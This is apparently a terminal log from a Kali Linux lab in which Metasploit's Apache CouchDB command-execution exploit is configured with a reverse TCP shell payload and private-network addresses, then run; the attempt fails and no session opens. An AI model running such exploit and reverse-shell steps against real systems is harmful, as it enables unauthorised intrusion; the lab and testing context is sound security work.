 ┌──(taniafatma㉿kali-linux)-[~]
└─$ msfconsole
Metasploit tip: Metasploit can be configured at startup, see msfconsole
--help to learn more
https://metasploit.com
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/http/apache_couchdb_cmd_exec
[*] Using configured payload linux/x64/shell_reverse_tcp
msf6 exploit(linux/http/apache_couchdb_cmd_exec) > set RHOSTS 192.168.1.9
RHOSTS => 192.168.1.9
msf6 exploit(linux/http/apache_couchdb_cmd_exec) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf6 exploit(linux/http/apache_couchdb_cmd_exec) > set LPORT 4444
LPORT => 4444
msf6 exploit(linux/http/apache_couchdb_cmd_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[-] Exploit aborted due to failure: unknown: Something went horribly wrong and we couldn't continue to exploit.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/apache_couchdb_cmd_exec) >